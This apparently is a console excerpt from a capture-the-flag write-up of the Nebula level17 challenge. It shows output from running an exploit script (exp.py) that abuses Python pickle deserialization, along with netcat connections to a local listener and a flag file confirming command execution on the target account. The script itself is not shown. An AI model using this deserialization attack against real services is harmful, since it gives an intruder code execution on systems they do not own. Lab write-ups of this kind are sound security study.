 Traceback (most recent call last):
File "exp.py", line 18, in <module>
sobj = pickle.dumps(obj)
File "/usr/lib/python2.7/pickle.py", line
Pickler(file, protocol).dump(obj)
File "/usr/lib/python2.7/pickle.py", line
self.save(obj)
File "/usr/lib/python2.7/pickle.py", line
self.save_reduce(obj=obj, *rv)
File "/usr/lib/python2.7/pickle.py", line
raise PicklingError("args from reduce() should
pickle.PicklingError: args from reduce() should be a tuple
level17@nebula:~$ vim exp.py
level17@nebula:~$ python exp.py
127.0.0.1: Accepted connection from 127.0.0.1:54541
Sending: <__main__.Pandora object at 0xb766adcc>
Awaiting reply from: 127.0.0.1
tcp 0 0 192.168.199.117:22 192.168.199.214
tcp 0 0 127.0.0.1:54536 127.0.0.1:10007
tcp6 0 0 :::22 :::*
level17@nebula:~$ nc 127.0.0.1 9999
level17@nebula:~$ nc 127.0.0.1 9999
level17@nebula:~$
level17@nebula:~$ cat /tmp/
flag17 .ICE-unix/ pwn16 pwnie16 VMwareD
level17@nebula:~$ cat /tmp/flag17
You have successfully executed getflag on a target account
level17@nebula:~$